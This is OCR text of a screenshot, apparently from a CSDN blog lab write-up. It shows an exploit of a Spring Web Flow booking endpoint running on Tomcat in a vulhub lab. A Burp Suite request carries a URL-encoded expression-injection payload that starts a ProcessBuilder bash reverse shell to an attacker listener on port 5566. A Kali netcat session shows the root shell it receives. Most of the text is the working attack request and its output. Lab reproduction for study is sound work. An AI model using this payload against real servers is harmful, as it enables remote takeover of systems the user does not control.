 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 5566
listening on [any] 5566 ...
connect to [192.168.172.132] from (UNKNOWN) [192.168.172.131] 42720
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ff4e23feaa3d:/usr/local/tomcat#
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://1
Request
Pretty Raw Hex \n
1 POST /hotels/booking?execution=e2s2 HTTP/1.1
2 Host: 192.168.172.131:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 282
9 Origin: http://192.168.172.131:8080
10 Connection: close
11 Referer:
http://192.168.172.131:8080/hotels/booking?execution=e2s2
12 Cookie: JSESSIONID=3CFFFA1631C0C3C0F714E660826683B4
13 Upgrade-Insecure-Requests: 1
14
15 _eventId_confirm=&_csrf=bd800a84-e35a-4893-97e7-ec3ea5ac228b&
_(new
java.lang.ProcessBuilder("%62%61%73%68%22%2c%22%2d%63%22%2c%22%62
%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%3
2%2e%31%36%38%2e%31%37%32%2e%31%33%32%2f%35%35%36%36%20%30%3e%26%
31")).start()=vulhub
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-store
6 Pragma:
7 Expires:
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=utf-8
10 Content-Language: en
11 Date: Wed, 17 Apr 2024 08:41:40 GMT
12 Connection: close
13 Content-Length: 10947
14
15 <!DOCTYPE html><html>
<head>
<title>
Apache Tomcat/8.0.43 - Error report
</title>
<style type="text/css">
H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
H2{
font-family:Tahoma,Arial,sans-serif;
CSDN @xiaojiesec